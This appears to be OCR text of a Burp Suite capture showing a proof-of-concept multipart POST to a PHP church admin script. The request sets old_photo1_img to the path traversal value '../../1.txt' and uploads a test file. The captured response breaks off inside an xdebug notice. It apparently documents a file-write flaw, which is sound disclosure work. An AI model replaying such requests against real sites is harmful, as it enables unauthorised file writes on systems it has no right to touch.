 Request
Pretty Raw Hex \n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 370
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_photo1_img"
15
16 ../../1.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="photo1";filename
="1.txt"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.21.2
3 Date: Sun, 04 May 2025 12:10:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 location: ../web.php
11 Content-Length: 2120
12
13 <br />
14 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
15 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>
( ! )
</span>